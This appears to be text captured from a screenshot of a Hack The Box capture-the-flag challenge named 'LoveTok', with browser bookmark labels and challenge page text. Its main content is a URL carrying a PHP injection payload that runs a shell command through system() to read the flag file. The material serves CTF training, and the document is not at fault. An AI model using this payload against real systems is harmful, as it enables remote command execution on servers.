 LoveTok
94.237.62.195:53416/?format=${system($_GET[cmd])}&cmd=cat /flagFSz5k
50%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTB
LoveTok
STAFF
You'll find love:
Nah, that doesn't work for me. Try again!